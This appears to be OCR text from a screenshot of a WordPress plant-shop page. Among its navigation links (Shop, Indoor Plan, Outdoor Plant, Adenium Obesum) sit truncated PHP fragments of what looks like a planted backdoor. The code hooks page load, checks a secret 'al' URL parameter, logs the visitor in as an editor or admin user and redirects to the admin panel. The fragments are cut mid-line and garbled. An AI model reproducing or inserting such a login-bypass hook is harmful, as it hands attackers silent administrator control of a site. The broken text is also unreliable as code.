
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Adenium Obesum